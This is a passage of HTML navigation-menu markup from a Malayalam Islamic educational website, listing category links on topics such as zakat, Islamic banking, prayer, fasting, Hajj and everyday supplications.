		<li id="menu-item-22583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22583"><a href="https://islampadasala.com/category/children/">കുട്ടികള്‍</a>		<li id="menu-item-22581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22581"><a href="https://islampadasala.com/category/window_for_women/">സ്ത്രീജാലകം</a>		<li id="menu-item-22585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22585"><a href="https://islampadasala.com/category/youth/">യുവത്വം</a>		<li id="menu-item-21535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21535"><a href="https://islampadasala.com/category/kudumbamlekhanagal/">കുടുംബം-ലേഖനങ്ങള്‍</a>		<li id="menu-item-21534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21534"><a href="https://islampadasala.com/category/kudumbam-padanagal/">കുടുംബം-പഠനങ്ങള്‍</a>	</ul>
	<li id="menu-item-24267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24267"><a href="https://islampadasala.com/category/the_outlook_for_life/economy/">സമ്പദ് വ്യവസ്ഥ</a>
	<ul class="sub-menu">
		<li id="menu-item-22588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22588"><a href="https://islampadasala.com/category/sakathu-sambathigam/">സകാത്ത്‌ വ്യവസ്ഥ</a>		<li id="menu-item-22589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22589"><a href="https://islampadasala.com/category/islamika-banking/">ഇസ് ലാമിക ബാങ്കിങ്‌</a>		<li id="menu-item-22586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22586"><a href="https://islampadasala.com/category/development/">വികസനം</a>		<li id="menu-item-22590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22590"><a href="https://islampadasala.com/category/islamic_insurance/">ഇസ് ലാമിക ഇന്‍ഷുറന്‍സ്‌</a>		<li id="menu-item-22587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22587"><a href="https://islampadasala.com/category/palisha/">പലിശ</a>		<li id="menu-item-21536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21536"><a href="https://islampadasala.com/category/sambathigam-padanagal/">സാമ്പത്തികം-പഠനങ്ങള്‍</a>		<li id="menu-item-21538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21538"><a href="https://islampadasala.com/category/sabathigam-leghanagal/">സാമ്പത്തികം-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21540"><a href="https://islampadasala.com/category/rashtreyam/">രാഷ്ട്രീയം</a>
	<ul class="sub-menu">
		<li id="menu-item-22594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22594"><a href="https://islampadasala.com/category/rashtrasangalppam/">രാഷ്ട്രസങ്കല്‍പം</a>		<li id="menu-item-22595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22595"><a href="https://islampadasala.com/category/soora/">ശൂറ</a>		<li id="menu-item-22596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22596"><a href="https://islampadasala.com/category/madeenamathruga/">മദീന മാതൃക</a>		<li id="menu-item-22597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22597"><a href="https://islampadasala.com/category/thirajeduppu/">തെരഞ്ഞെടുപ്പ്</a>		<li id="menu-item-22598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22598"><a href="https://islampadasala.com/category/predanahadagal/">പ്രധാന ഘടകങ്ങള്‍</a>		<li id="menu-item-21541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21541"><a href="https://islampadasala.com/category/rashtreeyam-lekhanagal/">രാഷ്ട്രീയം-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21542"><a href="https://islampadasala.com/category/videyabhyasam/">വിദ്യാഭ്യാസം</a>
	<ul class="sub-menu">
		<li id="menu-item-22592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22592"><a href="https://islampadasala.com/category/darshanam/">ദര്‍ശനം</a>		<li id="menu-item-22593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22593"><a href="https://islampadasala.com/category/dawthyam-edu/">ദൗത്യം</a>		<li id="menu-item-22591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22591"><a href="https://islampadasala.com/category/smart-class/">സ്മാര്‍ട്ട് ക്ലാസ്സ്‌</a>		<li id="menu-item-21543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21543"><a href="https://islampadasala.com/category/vidyabyasam-padanagl/">വിദ്യാഭ്യാസം-പഠനങ്ങള്‍</a>		<li id="menu-item-21544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21544"><a href="https://islampadasala.com/category/vidyabyasam-lekhangal/">വിദ്യാഭ്യാസം-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-23830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23830"><a href="https://islampadasala.com/category/jurisprudence/">നീതിന്യായം</a>
	<ul class="sub-menu">
		<li id="menu-item-23829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23829"><a href="https://islampadasala.com/category/judicial_laws/">നിയമങ്ങള്‍</a>		<li id="menu-item-23831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23831"><a href="https://islampadasala.com/category/human_rights/">മനുഷ്യാവകാശങ്ങള്‍</a>		<li id="menu-item-23832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23832"><a href="https://islampadasala.com/category/jurisprudence/jurisprudence_articles/">നീതിന്യായം-ലേഖനങ്ങള്‍</a>	</ul>
</ul>
<li id="menu-item-21548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21548"><a href="#">കര്‍മശാസ്ത്രം</a>
<ul class="sub-menu">
	<li id="menu-item-21555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21555"><a href="https://islampadasala.com/category/namskaram/">നമസ്‌കാരം</a>
	<ul class="sub-menu">
		<li id="menu-item-23836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23836"><a href="https://islampadasala.com/category/cleansing/">ശുദ്ധി</a>
		<ul class="sub-menu">
			<li id="menu-item-23834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23834"><a href="https://islampadasala.com/category/purity_level_water/">വെള്ളവും ഇനങ്ങളും</a>			<li id="menu-item-23833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23833"><a href="https://islampadasala.com/category/impurities/">മാലിന്യങ്ങള്‍</a>			<li id="menu-item-23835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23835"><a href="https://islampadasala.com/category/cleaning/">ശുചീകരണം</a>		</ul>
		<li id="menu-item-22599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22599"><a href="https://islampadasala.com/category/bank-egamathu/">ബാങ്ക് &#8211; ഇഖാമത്ത്</a>		<li id="menu-item-22601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22601"><a href="https://islampadasala.com/category/sharthugal/">ശര്‍ത്വുകള്‍</a>		<li id="menu-item-22602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22602"><a href="https://islampadasala.com/category/ruupam/">രൂപം</a>		<li id="menu-item-21558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21558"><a href="https://islampadasala.com/category/nirbhanthanamskaram/">നിര്‍ബന്ധ നമസ്‌കാരം</a>		<li id="menu-item-21560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21560"><a href="https://islampadasala.com/category/sunnathunamskaram/">സുന്നത്ത് നമസ്‌കാരം</a>		<li id="menu-item-21559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21559"><a href="https://islampadasala.com/category/mayithunamskaram/">മയ്യിത്ത് നമസ്‌കാരം</a>		<li id="menu-item-21556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21556"><a href="https://islampadasala.com/category/namaskaram-padanagal/">നമസ്‌കാരം-പഠനങ്ങള്‍</a>		<li id="menu-item-21554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21554"><a href="https://islampadasala.com/category/namaskaram/">നമസ്‌കാരം- ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21562"><a href="https://islampadasala.com/category/sakathu/">സകാത്ത്‌</a>
	<ul class="sub-menu">
		<li id="menu-item-21564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21564"><a href="https://islampadasala.com/category/sakathu-sambathigam/">സകാത്ത്‌ വ്യവസ്ഥ</a>		<li id="menu-item-23838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23838"><a href="https://islampadasala.com/category/deserved/">അവകാശികള്‍</a>		<li id="menu-item-22604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22604"><a href="https://islampadasala.com/category/inagal/">ഇനങ്ങള്‍</a>		<li id="menu-item-21563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21563"><a href="https://islampadasala.com/category/sakathu-karmasasthram/">സകാത്ത്‌ വിധികള്‍</a>		<li id="menu-item-21561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21561"><a href="https://islampadasala.com/category/fithuarsakathu/">ഫിത്വര്‍ സകാത്ത്‌</a>	</ul>
	<li id="menu-item-21565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21565"><a href="https://islampadasala.com/category/nobbu/">നോമ്പ്‌</a>
	<ul class="sub-menu">
		<li id="menu-item-22605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22605"><a href="https://islampadasala.com/category/masapiravi/">മാസപ്പിറവി</a>		<li id="menu-item-23843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23843"><a href="https://islampadasala.com/category/arbitrary_fasting/">സുന്നത്ത് നോമ്പുകള്‍</a>		<li id="menu-item-22607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22607"><a href="https://islampadasala.com/category/sharthugal/">ശര്‍ത്വുകള്‍</a>		<li id="menu-item-22608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22608"><a href="https://islampadasala.com/category/maryadagal/">മര്യാദകള്‍</a>		<li id="menu-item-22609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22609"><a href="https://islampadasala.com/category/anuvadham-vilakku-nombu/">അനുവാദം &#8211; വിലക്ക്‌</a>		<li id="menu-item-23844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23844"><a href="https://islampadasala.com/category/special_coverage/">സ്‌പെഷ്യല്‍ കവറേജ്</a>
		<ul class="sub-menu">
			<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://islampadasala.com/category/fasting_in_ramadan/">റമദാന്‍ വ്രതം</a>			<li id="menu-item-23847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23847"><a href="https://islampadasala.com/category/ramadan_in_different_lands/">റമദാന്‍ ഇതരനാടുകളില്‍</a>			<li id="menu-item-23848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23848"><a href="https://islampadasala.com/category/ramadan_historicdays/">റമദാന്‍ ചരിത്രദിനങ്ങള്‍</a>			<li id="menu-item-23849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23849"><a href="https://islampadasala.com/category/battles_ramadan/">റമദാന്‍ പോരാട്ടങ്ങള്‍</a>			<li id="menu-item-23840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23840"><a href="https://islampadasala.com/category/significance_of_ithekaaf/">ഇഅ്തികാഫിന്റെ മഹത്ത്വം</a>			<li id="menu-item-22610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22610"><a href="https://islampadasala.com/category/ikthikalf/">ഇഅ്തികാഫ്‌</a>			<li id="menu-item-23841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23841"><a href="https://islampadasala.com/category/conquest_of_makkah/">മക്കാവിജയം</a>			<li id="menu-item-23842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23842"><a href="https://islampadasala.com/category/nights_of_qadr/">ലൈലത്തുല്‍ ഖദ്ര്‍</a>			<li id="menu-item-23845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23845"><a href="https://islampadasala.com/category/last_ten_nights_ramadan/">റമദാനിലെ അവസാനപത്ത്</a>			<li id="menu-item-23846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23846"><a href="https://islampadasala.com/category/ramadan_gifts_health/">റമദാനും ആരോഗ്യവും</a>			<li id="menu-item-23850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23850"><a href="https://islampadasala.com/category/ramadan_delicacy/">റമദാന്‍ വിഭവങ്ങള്‍</a>		</ul>
		<li id="menu-item-21567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21567"><a href="https://islampadasala.com/category/nobbu-lekhanagal/">നോമ്പ്-ലേഖനങ്ങള്‍</a>	</ul>
	<li id="menu-item-21569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21569"><a href="https://islampadasala.com/category/haggu-umra/">ഹജ്ജ് &#8211; ഉംറ</a>
	<ul class="sub-menu">
		<li id="menu-item-21568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21568"><a href="https://islampadasala.com/category/haggu/">ഹജ്ജ്‌</a>		<li id="menu-item-24074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24074"><a href="https://islampadasala.com/category/background/">പശ്ചാത്തലം</a>		<li id="menu-item-24075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24075"><a href="https://islampadasala.com/category/conditions_and_rules/">ശര്‍തുകള്‍-ഫര്‍ദുകള്‍</a>		<li id="menu-item-24077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24077"><a href="https://islampadasala.com/category/hajj_rukn/">റുക്‌നുകള്‍</a>		<li id="menu-item-24071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24071"><a href="https://islampadasala.com/category/performing/">അനുഷ്ഠാനരീതി</a>		<li id="menu-item-21570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21570"><a href="https://islampadasala.com/category/umra/">ഉംറ</a>		<li id="menu-item-24076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24076"><a href="https://islampadasala.com/category/hajj_terminology/">സാങ്കേതികപദങ്ങള്‍</a>		<li id="menu-item-24073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24073"><a href="https://islampadasala.com/category/hajj_historic_place/">ചരിത്രസ്ഥലങ്ങള്‍</a>		<li id="menu-item-24078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24078"><a href="https://islampadasala.com/category/articles_hajj/">ലേഖനങ്ങള്‍-ഹജ്ജ്‌</a>	</ul>
	<li id="menu-item-21571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21571"><a href="https://islampadasala.com/category/dikar-du-aa/">ദിക് ര്‍ &#8211; ദുആ</a>
	<ul class="sub-menu">
		<li id="menu-item-23855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23855"><a href="https://islampadasala.com/category/dua_forever/">പ്രാര്‍ഥനകള്‍</a>
		<ul class="sub-menu">
			<li id="menu-item-23913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23913"><a href="https://islampadasala.com/category/ultimate_dua/">സമഗ്രപ്രാര്‍ഥനകള്‍</a>			<li id="menu-item-23875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23875"><a href="https://islampadasala.com/category/sleep_dua/">ഉറക്കം</a>
			<ul class="sub-menu">
				<li id="menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23918"><a href="https://islampadasala.com/category/dua_lay_in_bed/">ഉറങ്ങാന്‍ കിടന്നാല്‍</a>				<li id="menu-item-23922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23922"><a href="https://islampadasala.com/category/dua_lay_in_fearsweat/">ഭയന്ന് ഞെട്ടിയുണര്‍ന്നാല്‍</a>				<li id="menu-item-23925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23925"><a href="https://islampadasala.com/category/dua_bad_dreams/">ദുസ്സ്വപ്‌നം കണ്ടാല്‍</a>				<li id="menu-item-23917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23917"><a href="https://islampadasala.com/category/dua_sleep_break/">ഉറക്കമുണര്‍ന്നാല്‍</a>			</ul>
			<li id="menu-item-23881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23881"><a href="https://islampadasala.com/category/dua_preparation_feaces/">ടോയ്‌ലറ്റിലേക്ക്</a>
			<ul class="sub-menu">
				<li id="menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23921"><a href="https://islampadasala.com/category/dua_entering_latrine/">ബാത്‌റൂമില്‍ കയറുമ്പോള്‍</a>				<li id="menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23920"><a href="https://islampadasala.com/category/dua_after_excretion/">പുറത്തുവന്നാല്‍</a>			</ul>
			<li id="menu-item-23904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23904"><a href="https://islampadasala.com/category/dua_grattitude_clothes/">വസ്ത്രധാരണം</a>
			<ul class="sub-menu">
				<li id="menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23923"><a href="https://islampadasala.com/category/dua_while_puton_dress/">വസ്ത്രമണിയുമ്പോള്‍</a>				<li id="menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23919"><a href="https://islampadasala.com/category/dua_for_newclothes/">പുതുവസ്ത്രം ധരിച്ചാല്‍</a>			</ul>
			<li id="menu-item-23908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23908"><a href="https://islampadasala.com/category/dua_getting_out_home/">വീട്ടില്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23933"><a href="https://islampadasala.com/category/dua_while_stepping_out_home/">വീട്ടില്‍നിന്ന് പുറപ്പെട്ടാല്‍</a>				<li id="menu-item-23932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23932"><a href="https://islampadasala.com/category/dua_while_entering_home/">വീട്ടില്‍ പ്രവേശിച്ചാല്‍</a>			</ul>
			<li id="menu-item-23906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23906"><a href="https://islampadasala.com/category/dua_having_vehicles/">വാഹനത്തില്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23931"><a href="https://islampadasala.com/category/dua_getting_in_vehicle/">വാഹനത്തില്‍ കയറുമ്പോള്‍</a>			</ul>
			<li id="menu-item-23891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23891"><a href="https://islampadasala.com/category/dua_while_inside_masjid/">പള്ളിയില്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23926"><a href="https://islampadasala.com/category/dua_while_going_to_masjid/">പള്ളിയിലേക്ക് പോകുമ്പോള്‍</a>				<li id="menu-item-23927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23927"><a href="https://islampadasala.com/category/dua_while_getting_into_masjid/">പള്ളിയില്‍ പ്രവേശിച്ചാല്‍</a>				<li id="menu-item-23928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23928"><a href="https://islampadasala.com/category/dua_stepping_out_masjid/">പള്ളിയില്‍നിന്നിറങ്ങിയാല്‍</a>				<li id="menu-item-23929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23929"><a href="https://islampadasala.com/category/dua_putting_on_slippers/">പാദരക്ഷ ധരിക്കുമ്പോള്‍</a>			</ul>
			<li id="menu-item-23930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23930"><a href="https://islampadasala.com/category/dua_completion_of_azaan/">ബാങ്ക് കഴിഞ്ഞാല്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23934"><a href="https://islampadasala.com/category/dua_during_iqamath/">ഇഖാമത്ത് കൊടുക്കുമ്പോള്‍</a>			</ul>
			<li id="menu-item-23909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23909"><a href="https://islampadasala.com/category/dua_for_wudu/">വുദു</a>
			<ul class="sub-menu">
				<li id="menu-item-23935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23935"><a href="https://islampadasala.com/category/dua_justbefor_wudu/">വുദുവിന് മുമ്പായി</a>				<li id="menu-item-23936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23936"><a href="https://islampadasala.com/category/dua_after_wudu/">വുദുവിന് ശേഷം</a>			</ul>
			<li id="menu-item-23888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23888"><a href="https://islampadasala.com/category/duas_in_prayer/">നമസ്‌കാരത്തില്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23937"><a href="https://islampadasala.com/category/dua_iftitaah/">പ്രാരംഭപ്രാര്‍ഥന</a>				<li id="menu-item-23946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23946"><a href="https://islampadasala.com/category/dua_rukooe/">റുകൂഇല്‍</a>				<li id="menu-item-23947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23947"><a href="https://islampadasala.com/category/dua_ietidaal/">റുകൂഇല്‍ നിന്നുയരുമ്പോള്‍</a>				<li id="menu-item-23948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23948"><a href="https://islampadasala.com/category/dua_in_sujood/">സുജൂദില്‍</a>				<li id="menu-item-23943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23943"><a href="https://islampadasala.com/category/dua_in_between_sujoods/">രണ്ട് സുജൂദുകള്‍ക്കിടയില്‍</a>				<li id="menu-item-23949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23949"><a href="https://islampadasala.com/category/dua_ibrahimi_swalat/">ഇബ്‌റാഹീമിസ്വലാത്ത്</a>				<li id="menu-item-23938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23938"><a href="https://islampadasala.com/category/dua_attahiyyat/">അത്തഹിയ്യാത്തില്‍</a>				<li id="menu-item-23945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23945"><a href="https://islampadasala.com/category/dua_justbefore_prayersalaam/">സലാംവീട്ടുംമുമ്പ്</a>				<li id="menu-item-23942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23942"><a href="https://islampadasala.com/category/dua_after_prayer/">നമസ്‌കാരം കഴിഞ്ഞാല്‍</a>				<li id="menu-item-23940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23940"><a href="https://islampadasala.com/category/dua_qunoot/">ഖുനൂതില്‍</a>				<li id="menu-item-23944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23944"><a href="https://islampadasala.com/category/dua_after_withr/">വിത്‌റ് നമസ്‌കാരശേഷം</a>				<li id="menu-item-23939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23939"><a href="https://islampadasala.com/category/dua_after_istikhara/">ഇസ്തിഖാറഃ നമസ്‌കാരത്തില്‍</a>			</ul>
			<li id="menu-item-23941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23941"><a href="https://islampadasala.com/category/dua_tilavatussujood/">ഖുര്‍ആന്‍പാരായണത്തിന്റെ സുജൂദില്‍</a>			<li id="menu-item-23895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23895"><a href="https://islampadasala.com/category/dua_havingfood/">ഭക്ഷണം</a>
			<ul class="sub-menu">
				<li id="menu-item-23956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23956"><a href="https://islampadasala.com/category/dua_before_consuming_food/">കഴിക്കുംമുമ്പ്</a>				<li id="menu-item-23959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23959"><a href="https://islampadasala.com/category/dua_after_having_food/">ഭക്ഷണശേഷം</a>			</ul>
			<li id="menu-item-23884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23884"><a href="https://islampadasala.com/category/dua_thouba/">തൗബഃ</a>
			<ul class="sub-menu">
				<li id="menu-item-23958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23958"><a href="https://islampadasala.com/category/dua_in_remorse/">പശ്ചാത്താപ പ്രാര്‍ഥന</a>			</ul>
			<li id="menu-item-23883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23883"><a href="https://islampadasala.com/category/dua_in_sneezes/">തുമ്മിയാല്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23965"><a href="https://islampadasala.com/category/dua_hearing_sneeze/">പറയേണ്ടത്</a>				<li id="menu-item-23964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23964"><a href="https://islampadasala.com/category/dua_hearing_sneezers_hamd/">ഹംദിന് മറുപടി</a>				<li id="menu-item-23961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23961"><a href="https://islampadasala.com/category/dua_of_sneezer_fortheother/">മറുപടിക്ക് പ്രാര്‍ഥന</a>			</ul>
			<li id="menu-item-23879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23879"><a href="https://islampadasala.com/category/dua_making_cool_temperament/">കോപംതോന്നിയാല്‍</a>			<li id="menu-item-23900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23900"><a href="https://islampadasala.com/category/dua_journey/">യാത്രയില്‍</a>
			<ul class="sub-menu">
				<li id="menu-item-23962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23962"><a href="https://islampadasala.com/category/dua_for_traveller/">യാത്രക്കാരനുവേണ്ടി</a>				<li id="menu-item-23957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23957"><a href="https://islampadasala.com/category/dua_entering_town_village/">പട്ടണം/ഗ്രാമം എത്തിയാല്‍</a>				<li id="menu-item-23955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23955"><a href="https://islampadasala.com/category/dua_confronting_uphills_downhills/">കയറ്റവും ഇറക്കവും</a>				<li id="menu-item-23963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23963"><a href="https://islampadasala.com/category/dua_in_jouney_happened_dawn/">സൂര്യോദയവേളയില്‍</a>				<li id="menu-item-23954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23954"><a href="https://islampadasala.com/category/dua_injourney_while_lodging_resting/">ഇടയില്‍ തങ്ങുമ്പോള്‍</a>				<li id="menu-item-23960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23960"><a href="https://islampadasala.com/category/dua_while_returnjourney/">മടക്കയാത്രയില്‍</a>			</ul>
			<li id="menu-item-23899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23899"><a href="https://islampadasala.com/category/dua_when_in_market/">മാര്‍ക്കറ്റില്‍</a>			<li id="menu-item-23912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23912"><a href="https://islampadasala.com/category/dua_in_a_crowd/">സദസ്സില്‍</a>			<li id="menu-item-23890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23890"><a href="https://islampadasala.com/category/dua_for_benefactors/">പരോപകാരികള്‍ക്കായി</a>			<li id="menu-item-23872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23872"><a href="https://islampadasala.com/category/dua_for_hosts/">ആതിഥേയര്‍ക്ക്</a>			<li id="menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23870"><a href="https://islampadasala.com/category/dua_for_the_food_feeders/">അന്നമൂട്ടുന്നവര്‍ക്ക്</a>			<li id="menu-item-23916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23916"><a href="https://islampadasala.com/category/dua_ramadan/">റമദാനില്‍</a>
			<ul class="sub-menu">
